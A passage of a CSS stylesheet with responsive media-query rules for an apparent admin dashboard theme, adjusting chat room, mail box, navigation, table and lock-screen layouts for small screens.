        margin-left:0px;
        width: 100%;
    }

    .top-nav {
        position: absolute;
        right: 10px;
        top: 0px;
    }

    .horizontal-menu .navbar-nav > li > a {
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .ms-container {
        width: 100%;
    }

    .cmt-form {
        display: inline-block;
        width: 84%;
    }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
        background-color: #ccc;
        border-color:#ccc ;
    }

    /*chat room*/

    .chat-room aside {
        display: block;
    }
    .chat-room .left-side, .chat-room .mid-side, .chat-room .right-side, .chat-room .left-side footer {
        width: 100%;
    }

    .chat-room .left-side footer {
        position: relative;
    }

    ul.chat-user {
        margin-bottom: 20px;
    }

    .chat-room .left-side , .chat-room .mid-side{
        margin-bottom: 10px;

    }

    .chat-room .left-side .user-head , .chat-room-head, .chat-room .right-side .user-head{
        border-radius: 4px 4px 0 0;
        -webit-border-radius: 4px 4px 0 0;
    }
    .chat-room .left-side footer {
        border-radius: 0 0 4px 4px;
        -webkit-border-radius: 0 0 4px 4px;
    }

    /**/
    .chat-room .right-side .user-head {
        width: 100%;
        float: left;
    }

    .chat-room .mid-side footer {
        position: relative;
        float: left;
        width: 100%;
        border-right: 0;
    }

    .chat-txt {
        width: 65%;
    }

    .chat-room .right-side footer {
        width: 100%;
        position: relative;
    }

    .chat-room .mid-side {
        margin-bottom: 0!important;
    }
}

@media (max-width:320px) {
    .login-social-link a {
        padding: 15px 17px !important;
    }

    .notify-row, .search, .dont-show, .inbox-head .sr-input, .inbox-head .sr-btn {
        display: none;
    }

    .mail-box aside {
        display: block ;
    }

    .mail-box .sm-side , .mail-box .lg-side{
        width: 100% ;
    }

    #top_menu .nav > li, ul.top-menu > li {
        float: right;
    }

    .hidden-phone {
        display: none !important;
    }

    .dataTables_filter {
        float: left;
    }

    .dataTables_info {
        margin-bottom: 10px;
    }

    .mail-option .btn {
        margin-bottom: 0;
    }

    .mail-option .inbox-pagination {
        margin-top: 10px;
        float: left;
    }

    .chart-position {
        margin-top: 0px;
    }

    .lock-wrapper {
        margin: 10% auto;
        max-width: 310px;
    }
    .lock-input {
        width: 82%;
    }

    .cmt-form {
        display: inline-block;
        width: 75%;
    }

    .chat-room .mid-side footer .btn-group {
        display: none;
    }

    .stepy-titles li.current-step div, .stepy-titles li div {
        width: 70px;
        height: 70px;
        line-height: 70px;
    }
}




